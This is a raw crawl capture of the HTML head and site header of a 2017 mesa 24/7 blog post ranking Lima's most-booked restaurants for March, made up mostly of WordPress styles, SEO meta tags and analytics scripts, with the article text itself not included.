

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/restaurantes-top-de-marzo/
body_size: 20456
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>Restaurantes TOP de  Marzo | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<meta name="description"  content="Aunque no lo crean Marzo está por terminar, y eso significa ¡un nuevo TOP! Este mes reingresaron algunos restaurantes y también tenemos varias novedades. Si" />

<link rel="canonical" href="https://blog.mesa247.pe/restaurantes-top-de-marzo/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario Restaurantes TOP de  Marzo del feed" href="https://blog.mesa247.pe/restaurantes-top-de-marzo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/posts/9041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 9041, token: "e3eceea08b" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=9041"/>
<meta property="og:url" content="https://blog.mesa247.pe/restaurantes-top-de-marzo/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="Restaurantes TOP de Marzo"/>
<meta property="og:description" content="Aunque no lo crean Marzo est&aacute; por terminar, y eso significa &iexcl;un nuevo TOP! Este mes reingresaron algunos restaurantes y tambi&eacute;n tenemos varias novedades. Si quieres descubrir cu&aacute;les son los restaurantes m&aacute;s visitados y reservados por nuestros usuarios, sigue leyendo. Como... #cala #dondoh #osaka"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2017/03/17474847_10155356067972018_1082693044_n-1-600x315.png"/>
<!-- og:image:1 --><meta property="og:image:width" content="600"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2017-03-27T15:13:05+00:00"/>
<meta property="article:modified_time" content="2017-03-27T17:18:58+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="cala"/>
<!-- article:tag:2 --><meta property="article:tag" content="dondoh"/>
<!-- article:tag:3 --><meta property="article:tag" content="osaka"/>
<!-- article:tag:4 --><meta property="article:tag" content="restaurantes-m&aacute;s-reservados"/>
<!-- article:tag:5 --><meta property="article:tag" content="restaurantes-top"/>
<meta property="og:updated_time" content="2017-03-27T17:18:58+00:00"/>
<meta name="weibo:article:create_at" content="2017-03-27 15:13:05"/>
<meta name="weibo:article:update_at" content="2017-03-27 17:18:58"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="Restaurantes TOP de Marzo"/>
<meta name="twitter:description" content="Aunque no lo crean Marzo est&aacute; por terminar, y eso significa &iexcl;un nuevo TOP! Este mes reingresaron algunos restaurantes y tambi&eacute;n tenemos varias novedades. Si quieres descubrir... #cala #dondoh #osaka"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2017/03/17474847_10155356067972018_1082693044_n-1.png"/>
<link itemprop="url" href="https://blog.mesa247.pe/restaurantes-top-de-marzo/"/>
<meta itemprop="name" content="Restaurantes TOP de Marzo"/>
<meta itemprop="description" content="Aunque no lo crean Marzo est&aacute; por terminar, y eso significa &iexcl;un nuevo TOP! Este mes reingresaron algunos restaurantes y tambi&eacute;n tenemos varias novedades. Si quieres descubrir cu&aacute;les son los restaurantes m&aacute;s visitados y reservados por nuestros..."/>
<meta itemprop="datePublished" content="2017-03-27T15:13:05+00:00"/>
<meta itemprop="dateModified" content="2017-03-27T17:18:58+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="https://blog.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-11.16.14.png"/>
	<meta itemprop="width" content="735"/>
	<meta itemprop="height" content="489"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-20T08:50:39+00:00 in 0.045046 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="wp-singular post-template-default single single-post postid-9041 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
